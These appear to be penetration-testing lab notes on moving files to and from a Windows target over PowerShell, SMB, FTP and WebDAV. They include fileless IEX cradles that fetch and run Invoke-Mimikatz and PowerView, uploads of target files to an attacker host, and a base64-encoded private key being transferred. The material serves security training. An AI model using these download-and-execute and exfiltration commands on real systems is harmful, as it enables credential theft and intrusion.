File Transfers
PowerShell Base64 Encode and Decode
We can encode a file to a base64 string, copy contents from the terminal and then perform the reverse operation, meaning decoding the file in the original content.
Pietra@htb[/htb]$ md5sum id_rsa

4e301756a07ded0a2dd6953abf015278  id_rsa
Pietra@htb[/htb]$ cat id_rsa |base64 -w 0;echo
LS0tLS1CRUdJTiBPUEVOU1NIIFBSSVZBVEUgS0VZLS0tLS0KYjNCbGJuTnphQzFyWlhrdGRqRUFBQUFBQkc1dmJtVUFBQUFFYm05dVpRQUFBQUFBQUFBQkFBQUFsd0FBQUFkemMyZ3RjbgpOaEFBQUFBd0VBQVFBQUFJRUF6WjE0dzV1NU9laHR5SUJQSkg3Tm9Yai84YXNHRUcxcHpJbmtiN2hIMldRVGpMQWRYZE9kCno3YjJtd0tiSW56VmtTM1BUR3ZseGhDVkRRUmpBYzloQ3k1Q0duWnlLM3U2TjQ3RFhURFY0YUtkcXl0UTFUQXZZUHQwWm8KVWh2bEo5YUgxclgzVHUxM2FRWUNQTVdMc2JOV2tLWFJzSk11dTJONkJoRHVmQThhc0FBQUlRRGJXa3p3MjFwTThBQUFBSApjM05vTFhKellRQUFBSUVBeloxNHc1dTVPZWh0eUlCUEpIN05vWGovOGFzR0VHMXB6SW5rYjdoSDJXUVRqTEFkWGRPZHo3CmIybXdLYkluelZrUzNQVEd2bHhoQ1ZEUVJqQWM5aEN5NUNHblp5SzN1Nk40N0RYVERWNGFLZHF5dFExVEF2WVB0MFpvVWgKdmxKOWFIMXJYM1R1MTNhUVlDUE1XTHNiTldrS1hSc0pNdXUyTjZCaER1ZkE4YXNBQUFBREFRQUJBQUFBZ0NjQ28zRHBVSwpFdCtmWTZjY21JelZhL2NEL1hwTlRsRFZlaktkWVFib0ZPUFc5SjBxaUVoOEpyQWlxeXVlQTNNd1hTWFN3d3BHMkpvOTNPCllVSnNxQXB4NlBxbFF6K3hKNjZEdzl5RWF1RTA5OXpodEtpK0pvMkttVzJzVENkbm92Y3BiK3Q3S2lPcHlwYndFZ0dJWVkKZW9VT2hENVJyY2s5Q3J2TlFBem9BeEFBQUFRUUNGKzBtTXJraklXL09lc3lJRC9JQzJNRGNuNTI0S2NORUZ0NUk5b0ZJMApDcmdYNmNoSlNiVWJsVXFqVEx4NmIyblNmSlVWS3pUMXRCVk1tWEZ4Vit0K0FBQUFRUURzbGZwMnJzVTdtaVMyQnhXWjBNCjY2OEhxblp1SWc3WjVLUnFrK1hqWkdqbHVJMkxjalRKZEd4Z0VBanhuZEJqa0F0MExlOFphbUt5blV2aGU3ekkzL0FBQUEKUVFEZWZPSVFNZnQ0R1NtaERreWJtbG1IQXRkMUdYVitOQTRGNXQ0UExZYzZOYWRIc0JTWDJWN0liaFA1cS9yVm5tVHJRZApaUkVJTW84NzRMUkJrY0FqUlZBQUFBRkhCc1lXbHVkR1Y0ZEVCamVXSmxjbk53WVdObEFRSURCQVVHCi0tLS0tRU5EIE9QRU5TU0ggUFJJVkFURSBLRVktLS0tLQo=Then we copy it and paste it into a Windows PowerShell terminal and use some PowerShell functions to decode it:
PS C:\htb> [IO.File]::WriteAllBytes("C:\Users\Public\id_rsa", [Convert]::FromBase64String("LS0tLS1CRUdJTiBPUEVOU1NIIFBSSVZBVEUgS0VZLS0tLS0KYjNCbGJuTnphQzFyWlhrdGRqRUFBQUFBQkc1dmJtVUFBQUFFYm05dVpRQUFBQUFBQUFBQkFBQUFsd0FBQUFkemMyZ3RjbgpOaEFBQUFBd0VBQVFBQUFJRUF6WjE0dzV1NU9laHR5SUJQSkg3Tm9Yai84YXNHRUcxcHpJbmtiN2hIMldRVGpMQWRYZE9kCno3YjJtd0tiSW56VmtTM1BUR3ZseGhDVkRRUmpBYzloQ3k1Q0duWnlLM3U2TjQ3RFhURFY0YUtkcXl0UTFUQXZZUHQwWm8KVWh2bEo5YUgxclgzVHUxM2FRWUNQTVdMc2JOV2tLWFJzSk11dTJONkJoRHVmQThhc0FBQUlRRGJXa3p3MjFwTThBQUFBSApjM05vTFhKellRQUFBSUVBeloxNHc1dTVPZWh0eUlCUEpIN05vWGovOGFzR0VHMXB6SW5rYjdoSDJXUVRqTEFkWGRPZHo3CmIybXdLYkluelZrUzNQVEd2bHhoQ1ZEUVJqQWM5aEN5NUNHblp5SzN1Nk40N0RYVERWNGFLZHF5dFExVEF2WVB0MFpvVWgKdmxKOWFIMXJYM1R1MTNhUVlDUE1XTHNiTldrS1hSc0pNdXUyTjZCaER1ZkE4YXNBQUFBREFRQUJBQUFBZ0NjQ28zRHBVSwpFdCtmWTZjY21JelZhL2NEL1hwTlRsRFZlaktkWVFib0ZPUFc5SjBxaUVoOEpyQWlxeXVlQTNNd1hTWFN3d3BHMkpvOTNPCllVSnNxQXB4NlBxbFF6K3hKNjZEdzl5RWF1RTA5OXpodEtpK0pvMkttVzJzVENkbm92Y3BiK3Q3S2lPcHlwYndFZ0dJWVkKZW9VT2hENVJyY2s5Q3J2TlFBem9BeEFBQUFRUUNGKzBtTXJraklXL09lc3lJRC9JQzJNRGNuNTI0S2NORUZ0NUk5b0ZJMApDcmdYNmNoSlNiVWJsVXFqVEx4NmIyblNmSlVWS3pUMXRCVk1tWEZ4Vit0K0FBQUFRUURzbGZwMnJzVTdtaVMyQnhXWjBNCjY2OEhxblp1SWc3WjVLUnFrK1hqWkdqbHVJMkxjalRKZEd4Z0VBanhuZEJqa0F0MExlOFphbUt5blV2aGU3ekkzL0FBQUEKUVFEZWZPSVFNZnQ0R1NtaERreWJtbG1IQXRkMUdYVitOQTRGNXQ0UExZYzZOYWRIc0JTWDJWN0liaFA1cS9yVm5tVHJRZApaUkVJTW84NzRMUkJrY0FqUlZBQUFBRkhCc1lXbHVkR1Y0ZEVCamVXSmxjbk53WVdObEFRSURCQVVHCi0tLS0tRU5EIE9QRU5TU0ggUFJJVkFURSBLRVktLS0tLQo="))Finally, we can confirm if the file was transferred successfully using the Get-FileHash cmdlet, which does the same thing that md5sum does.
PS C:\htb> Get-FileHash C:\Users\Public\id_rsa -Algorithm md5

Algorithm       Hash                                                                   Path
---------       ----                                                                   ----
MD5             4E301756A07DED0A2DD6953ABF015278                                       C:\Users\Public\id_rsa
While this method is convenient, it’s not always possible to use. Windows Command Line utility (cmd.exe) has a maximum string length of 8,191 characters. Also, a web shell may error if you attempt to send extremely large strings.
Downloading Files using PowerShell
- DownloadFile method: we can specify the class name
Net.WebClientand the methodDownloadFilewith the parameters corresponding to the URL of the target file to download and the output file name.
PS C:\htb> # Example: (New-Object Net.WebClient).DownloadFile('<Target File URL>','<Output File Name>')

PS C:\htb> (New-Object Net.WebClient).DownloadFile('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/dev/Recon/PowerView.ps1','C:\Users\Public\Downloads\PowerView.ps1')

PS C:\htb> # Example: (New-Object Net.WebClient).DownloadFileAsync('<Target File URL>','<Output File Name>')

PS C:\htb> (New-Object Net.WebClient).DownloadFileAsync('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/PowerView.ps1', 'PowerViewAsync.ps1')- Fileless Method: as we previously discussed, fileless attacks work by using some operating system functions to download the payload and execute it directly. PowerShell can also be used to perform fileless attacks. Instead of downloading a PowerShell script to disk, we can run it directly in memory using the Invoke-Expression cmdlet or the alias
IEX.
PS C:\htb> IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-Mimikatz.ps1')IEX also accepts pipeline input.
PS C:\htb> (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-Mimikatz.ps1') | IEX- Invoke-WebRequest: from PowerShell 3.0 onwards, the Invoke-WebRequest cmdlet is also available, but it is noticeably slower at downloading files. You can use the aliases
iwr,curl, andwgetinstead of theInvoke-WebRequestfull name.
PS C:\htb> Invoke-WebRequest https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/dev/Recon/PowerView.ps1 -OutFile PowerView.ps1Harmj0y has compiled an extensive list of PowerShell download cradles here.
Setup Internet Explorer Error

Can be bypassed using the parameter -UseBasicParsing:
PS C:\htb> Invoke-WebRequest https://<ip>/PowerView.ps1 | IEX

Invoke-WebRequest : The response content cannot be parsed because the Internet Explorer engine is not available, or Internet Explorer's first-launch configuration is not complete. Specify the UseBasicParsing parameter and try again.
At line:1 char:1
+ Invoke-WebRequest https://raw.githubusercontent.com/PowerShellMafia/P ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotImplemented: (:) [Invoke-WebRequest], NotSupportedException
+ FullyQualifiedErrorId : WebCmdletIEDomNotSupportedException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand

PS C:\htb> Invoke-WebRequest https://<ip>/PowerView.ps1 -UseBasicParsing | IEX
SMB Downloads
The Server Message Block protocol (SMB protocol) that runs on port TCP/445 is common in enterprise networks where Windows services are running. It enables applications and users to transfer files to and from remote servers.
We can use SMB to download files easily. We need to create an SMB server with smbserver.py from Impacket and then use copy, move, PowerShell Copy-Item, or any other tool that allows connection to SMB.
- Create the server:
Pietra@htb[/htb]$ sudo impacket-smbserver share -smb2support /tmp/smbshare

Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation

[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed- Copy file from SMB server:
C:\htb> copy \\192.168.220.133\share\nc.exe

        1 file(s) copied.
In this case:
C:\htb> copy \\192.168.220.133\share\nc.exe

You can't access this shared folder because your organization's security policies block unauthenticated guest access. These policies help protect your PC from unsafe or malicious devices on the network.
We can set the username and password using the Impacket SMB server and mount it on our windows target machine:
- Create the SMB server with a username and password:
Pietra@htb[/htb]$ sudo impacket-smbserver share -smb2support /tmp/smbshare -user test -password test

Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation

[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed- Mount the SMB Server with username and password:
C:\htb> net use n: \\192.168.220.133\share /user:test test

The command completed successfully.

C:\htb> copy n:\nc.exe
        1 file(s) copied.
FTP Downloads
Another way to transfer files is using FTP (File Transfer Protocol), which use port TCP/21 and TCP/20. We can use the FTP client or PowerShell Net.WebClient to download files from an FTP server.
We can configure an FTP Server in our attack host using Python3 pyftpdlib module. It can be installed with the following command:
- Installing the FTP Server Python3 Module - pyftpdlib
Pietra@htb[/htb]$ sudo pip3 install pyftpdlibThen we can specify port number 21 because, by default, pyftpdlib uses port 2121. Anonymous authentication is enabled by default if we don’t set a user and password.
- Setting up a Python3 FTP Server
Pietra@htb[/htb]$ sudo python3 -m pyftpdlib --port 21

[I 2022-05-17 10:09:19] concurrency model: async
[I 2022-05-17 10:09:19] masquerade (NAT) address: None
[I 2022-05-17 10:09:19] passive ports: None
[I 2022-05-17 10:09:19] >>> starting FTP server on 0.0.0.0:21, pid=3210 <<<
After the FTP server is set up, we can perform file transfers using the pre-installed FTP client from Windows or PowerShell Net.WebClient.
- Transfering Files from an FTP Server Using PowerShell
PS C:\htb> (New-Object Net.WebClient).DownloadFile('ftp://192.168.49.128/file.txt', 'ftp-file.txt')When we get a shell on a remote machine, we may not have an interactive shell. If that’s the case, we can create an FTP command file to download a file. First, we need to create a file containing the commands we want to execute and then use the FTP client to use that file to download that file.
- Create a Command File for the FTP Client and Download the Target File
C:\htb> echo open 192.168.49.128 > ftpcommand.txt
C:\htb> echo USER anonymous >> ftpcommand.txt
C:\htb> echo binary >> ftpcommand.txt
C:\htb> echo GET file.txt >> ftpcommand.txt
C:\htb> echo bye >> ftpcommand.txt
C:\htb> ftp -v -n -s:ftpcommand.txt
ftp> open 192.168.49.128
Log in with USER and PASS first.
ftp> USER anonymous

ftp> GET file.txt
ftp> bye

C:\htb>more file.txt
This is a test file
Upload Operations
PowerShell Base64 Encode and Decode
- Encode using PowerShell:
PS C:\htb> [Convert]::ToBase64String((Get-Content -path "C:\Windows\system32\drivers\etc\hosts" -Encoding byte))

IyBDb3B5cmlnaHQgKGMpIDE5OTMtMjAwOSBNaWNyb3NvZnQgQ29ycC4NCiMNCiMgVGhpcyBpcyBhIHNhbXBsZSBIT1NUUyBmaWxlIHVzZWQgYnkgTWljcm9zb2Z0IFRDUC9JUCBmb3IgV2luZG93cy4NCiMNCiMgVGhpcyBmaWxlIGNvbnRhaW5zIHRoZSBtYXBwaW5ncyBvZiBJUCBhZGRyZXNzZXMgdG8gaG9zdCBuYW1lcy4gRWFjaA0KIyBlbnRyeSBzaG91bGQgYmUga2VwdCBvbiBhbiBpbmRpdmlkdWFsIGxpbmUuIFRoZSBJUCBhZGRyZXNzIHNob3VsZA0KIyBiZSBwbGFjZWQgaW4gdGhlIGZpcnN0IGNvbHVtbiBmb2xsb3dlZCBieSB0aGUgY29ycmVzcG9uZGluZyBob3N0IG5hbWUuDQojIFRoZSBJUCBhZGRyZXNzIGFuZCB0aGUgaG9zdCBuYW1lIHNob3VsZCBiZSBzZXBhcmF0ZWQgYnkgYXQgbGVhc3Qgb25lDQojIHNwYWNlLg0KIw0KIyBBZGRpdGlvbmFsbHksIGNvbW1lbnRzIChzdWNoIGFzIHRoZXNlKSBtYXkgYmUgaW5zZXJ0ZWQgb24gaW5kaXZpZHVhbA0KIyBsaW5lcyBvciBmb2xsb3dpbmcgdGhlIG1hY2hpbmUgbmFtZSBkZW5vdGVkIGJ5IGEgJyMnIHN5bWJvbC4NCiMNCiMgRm9yIGV4YW1wbGU6DQojDQojICAgICAgMTAyLjU0Ljk0Ljk3ICAgICByaGluby5hY21lLmNvbSAgICAgICAgICAjIHNvdXJjZSBzZXJ2ZXINCiMgICAgICAgMzguMjUuNjMuMTAgICAgIHguYWNtZS5jb20gICAgICAgICAgICAgICMgeCBjbGllbnQgaG9zdA0KDQojIGxvY2FsaG9zdCBuYW1lIHJlc29sdXRpb24gaXMgaGFuZGxlZCB3aXRoaW4gRE5TIGl0c2VsZi4NCiMJMTI3LjAuMC4xICAgICAgIGxvY2FsaG9zdA0KIwk6OjEgICAgICAgICAgICAgbG9jYWxob3N0DQo=
PS C:\htb> Get-FileHash "C:\Windows\system32\drivers\etc\hosts" -Algorithm MD5 | select Hash

Hash
----
3688374325B992DEF12793500307566D
We copy this content and paste it into our attack host, use the base64 command to decode it, and use the md5sum application to confirm the transfer happened correctly.
- Decode Base64 String in Linux:
Pietra@htb[/htb]$ echo IyBDb3B5cmlnaHQgKGMpIDE5OTMtMjAwOSBNaWNyb3NvZnQgQ29ycC4NCiMNCiMgVGhpcyBpcyBhIHNhbXBsZSBIT1NUUyBmaWxlIHVzZWQgYnkgTWljcm9zb2Z0IFRDUC9JUCBmb3IgV2luZG93cy4NCiMNCiMgVGhpcyBmaWxlIGNvbnRhaW5zIHRoZSBtYXBwaW5ncyBvZiBJUCBhZGRyZXNzZXMgdG8gaG9zdCBuYW1lcy4gRWFjaA0KIyBlbnRyeSBzaG91bGQgYmUga2VwdCBvbiBhbiBpbmRpdmlkdWFsIGxpbmUuIFRoZSBJUCBhZGRyZXNzIHNob3VsZA0KIyBiZSBwbGFjZWQgaW4gdGhlIGZpcnN0IGNvbHVtbiBmb2xsb3dlZCBieSB0aGUgY29ycmVzcG9uZGluZyBob3N0IG5hbWUuDQojIFRoZSBJUCBhZGRyZXNzIGFuZCB0aGUgaG9zdCBuYW1lIHNob3VsZCBiZSBzZXBhcmF0ZWQgYnkgYXQgbGVhc3Qgb25lDQojIHNwYWNlLg0KIw0KIyBBZGRpdGlvbmFsbHksIGNvbW1lbnRzIChzdWNoIGFzIHRoZXNlKSBtYXkgYmUgaW5zZXJ0ZWQgb24gaW5kaXZpZHVhbA0KIyBsaW5lcyBvciBmb2xsb3dpbmcgdGhlIG1hY2hpbmUgbmFtZSBkZW5vdGVkIGJ5IGEgJyMnIHN5bWJvbC4NCiMNCiMgRm9yIGV4YW1wbGU6DQojDQojICAgICAgMTAyLjU0Ljk0Ljk3ICAgICByaGluby5hY21lLmNvbSAgICAgICAgICAjIHNvdXJjZSBzZXJ2ZXINCiMgICAgICAgMzguMjUuNjMuMTAgICAgIHguYWNtZS5jb20gICAgICAgICAgICAgICMgeCBjbGllbnQgaG9zdA0KDQojIGxvY2FsaG9zdCBuYW1lIHJlc29sdXRpb24gaXMgaGFuZGxlZCB3aXRoaW4gRE5TIGl0c2VsZi4NCiMJMTI3LjAuMC4xICAgICAgIGxvY2FsaG9zdA0KIwk6OjEgICAgICAgICAgICAgbG9jYWxob3N0DQo= | base64 -d > hosts
Pietra@htb[/htb]$ md5sum hosts
3688374325b992def12793500307566d  hosts
PowerShell Web Uploads
PowerShell doesn’t have a built-in function for upload operations, but we can use Invoke-WebRequest or Invoke-RestMethod to build our upload function. We’ll also need a web server that accepts uploads, which is not a default option in most common webserver utilities.
For our web server, we can use uploadserver, an extended module of the Python HTTP.server module, which includes a file upload page. Let’s install it and start the webserver.
- Installing a configured WebServer with upload:
Pietra@htb[/htb]$ pip3 install upload server

Pietra@htb[/htb]$ python3 -m uploadserver
File upload available at /upload
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Now we can use a PowerShell script PSUpload.ps1 which uses Invoke-WebRequest to perform the upload operations. The script accepts two parameters -File, which we use to specify the file path, and -Uri, the server URL where we’ll upload our file. Let’s attempt to upload the host file from our Windows host.
- PowerShell script to upload a file to Python upload server:
PS C:\htb> IEX(New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/juliourena/plaintext/master/Powershell/PSUpload.ps1')
PS C:\htb> Invoke-FileUpload -Uri http://192.168.49.128:8000/upload -File C:\Windows\System32\drivers\etc\hosts

[+] File Uploaded:  C:\Windows\System32\drivers\etc\hosts
[+] FileHash:  5E7241D66FD77E9E8EA866B6278B2373
PowerShell Base64 Web Upload
Another way to use PowerShell and base64 encoded files for upload operations is by using Invoke-WebRequest or Invoke-RestMethod together with Netcat. We use Netcat to listen in on a port we specify and send the file as a POST request. Finally, we copy the output and use the base64 decode function to convert the base64 string into a file.
PS C:\htb> $b64 = [System.convert]::ToBase64String((Get-Content -Path 'C:\Windows\System32\drivers\etc\hosts' -Encoding Byte))
PS C:\htb> Invoke-WebRequest -Uri http://192.168.49.128:8000/ -Method POST -Body $b64
We catch the base64 data with Netcat and use the base64 application with the decode option to convert the string to the file.
Pietra@htb[/htb]$ nc -lvnp 8000
Pietra@htb[/htb]$ echo <base64> | base64 -d -w 0 > hosts
SMB Uploads
We previously discussed that companies usually allow outbound traffic using HTTP (TCP/80) and HTTPS (TCP/443) protocols. Commonly enterprises don’t allow the SMB protocol (TCP/445) out of their internal network because this can open them up to potential attacks. For more information on this, we can read the Microsoft post Preventing SMB traffic from lateral connections and entering or leaving the network.
An alternative is to run SMB over HTTP with WebDav. WebDAV [RFC 4918](https://datatracker.ietf.org/doc/html/rfc4918|(RFC 4918) is an extension of HTTP, the internet protocol that web browsers and web servers use to communicate with each other. The WebDAV protocol enables a webserver to behave like a fileserver, supporting collaborative content authoring. WebDAV can also use HTTPS.

When you use SMB, it will first attempt to connect using the SMB protocol, and if there’s no SMB share available, it will try to connect using HTTP. In the following Wireshark capture, we attempt to connect to the file share testing3, and because it didn’t find anything with SMB, it uses HTTP.
Configuring webdav server
To set up our WebDav server, we need to install two Python modules, wsgidav and cheroot (you can read more about this implementation here: wsgidav github). After installing them, we run the wsgidav application in the target directory.
- Installing WebDav Python modules:
Pietra@htb[/htb]$ sudo pip install wsgidav cheroot

[sudo] password for plaintext:
Collecting wsgidav
  Downloading WsgiDAV-4.0.1-py3-none-any.whl (171 kB)
     |████████████████████████████████| 171 kB 1.4 MB/s
...SNIP...- Using the WebDav Python module:
Pietra@htb[/htb]$ sudo wsgidav --host=0.0.0.0 --port=80 --root=/tmp --auth=anonymous

[sudo] password for plaintext:
Running without configuration file.
10:02:53.949 - WARNING : App wsgidav.mw.cors.Cors(None).is_disabled() returned True: skipping.
10:02:53.950 - INFO    : WsgiDAV/4.0.1 Python/3.9.2 Linux-5.15.0-15parrot1-amd64-x86_64-with-glibc2.31
10:02:53.950 - INFO    : Lock manager:      LockManager(LockStorageDict)
10:02:53.950 - INFO    : Property manager:  None
10:02:53.950 - INFO    : Domain controller: SimpleDomainController()
10:02:53.950 - INFO    : Registered DAV providers by route:
10:02:53.950 - INFO    :   - '/:dir_browser': FilesystemProvider for path '/usr/local/lib/python3.9/dist-packages/wsgidav/dir_browser/htdocs' (Read-Only) (anonymous)
10:02:53.950 - INFO    :   - '/': FilesystemProvider for path '/tmp' (Read-Write) (anonymous)
10:02:53.950 - WARNING : Basic authentication is enabled: It is highly recommended to enable SSL.
10:02:53.950 - WARNING : Share '/' will allow anonymous write access.
10:02:53.950 - WARNING : Share '/:dir_browser' will allow anonymous read access.
10:02:54.194 - INFO    : Running WsgiDAV/4.0.1 Cheroot/8.6.0 Python 3.9.2
10:02:54.194 - INFO : Serving on http://0.0.0.0:80 ...- Connecting to the Webdav Share
Now we can attempt to connect to the share using the
DavWWWRootdirectory.
C:\htb> dir \\192.168.49.128\DavWWWRoot

 Volume in drive \\192.168.49.128\DavWWWRoot has no label.
 Volume Serial Number is 0000-0000

 Directory of \\192.168.49.128\DavWWWRoot

05/18/2022  10:05 AM    <DIR>          .
05/18/2022  10:05 AM    <DIR>          ..
05/18/2022  10:05 AM    <DIR>          sharefolder
05/18/2022  10:05 AM                13 filetest.txt
               1 File(s)             13 bytes
               3 Dir(s)  43,443,318,784 bytes free
Note: DavWWWRoot is a special keyword recognised by the Windows Shell. No such folder exists on your WebDAV server. The DavWWWRoot keyword tells the Mini-Redirector driver, which handles WebDAV requests that you are connecting to the root of the WebDAV server.
You can avoid using this keyword if you specify a folder that exists on your server when connecting to the server. For example: \192.168.49.128\sharefolder.
- Uploading Files using SMB
C:\htb> copy C:\Users\john\Desktop\SourceCode.zip \\192.168.49.129\DavWWWRoot\
C:\htb> copy C:\Users\john\Desktop\SourceCode.zip \\192.168.49.129\sharefolder\
Note: If there are no SMB (TCP/445) restrictions, you can use impacket-smbserver the same way we set it up for download operations.
FTP Uploads
Uploading files using FTP is very similar to downloading files. We can use PowerShell or the FTP client to complete the operation. Before we start our FTP Server using the Python module pyftpdlib, we need to specify the option --write to allow clients to upload files to our attack host.
- Uploading files using SMB:
Pietra@htb[/htb]$ sudo python3 -m pyftpdlib --port 21 --write

/usr/local/lib/python3.9/dist-packages/pyftpdlib/authorizers.py:243: RuntimeWarning: write permissions assigned to anonymous user.
  warnings.warn("write permissions assigned to anonymous user.",
[I 2022-05-18 10:33:31] concurrency model: async
[I 2022-05-18 10:33:31] masquerade (NAT) address: None
[I 2022-05-18 10:33:31] passive ports: None
[I 2022-05-18 10:33:31] >>> starting FTP server on 0.0.0.0:21, pid=5155 <<<
Now let’s use the PowerShell upload function to upload a file to our FTP Server.
- PowerShell upload file:
PS C:\htb> (New-Object Net.WebClient).UploadFile('ftp://192.168.49.128/ftp-hosts', 'C:\Windows\System32\drivers\etc\hosts')- Create a command file for the FTP client to upload a file:
C:\htb> echo open 192.168.49.128 > ftpcommand.txt
C:\htb> echo USER anonymous >> ftpcommand.txt
C:\htb> echo binary >> ftpcommand.txt
C:\htb> echo PUT c:\windows\system32\drivers\etc\hosts >> ftpcommand.txt
C:\htb> echo bye >> ftpcommand.txt
C:\htb> ftp -v -n -s:ftpcommand.txt
ftp> open 192.168.49.128
Log in with USER and PASS first.
ftp> USER anonymous

ftp> PUT c:\windows\system32\drivers\etc\hosts
ftp> bye